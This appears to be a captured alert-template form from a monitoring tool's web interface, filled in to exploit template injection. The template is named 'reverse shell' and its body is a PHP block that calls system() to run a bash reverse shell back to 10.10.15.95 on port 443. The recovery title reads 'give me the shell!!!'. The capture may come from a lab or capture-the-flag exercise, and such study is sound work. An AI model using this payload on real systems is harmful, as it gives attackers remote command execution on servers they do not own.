 Alert Template :: Docs
×
Template name
reverse shell
Template
@php
    system("bash -c 'bash -i >& /dev/tcp/10.10.15.95/443 0>&1'");
@endphp
Attach template to rules
Alert title
yes
Recovery title
give me the shell!!!
Create template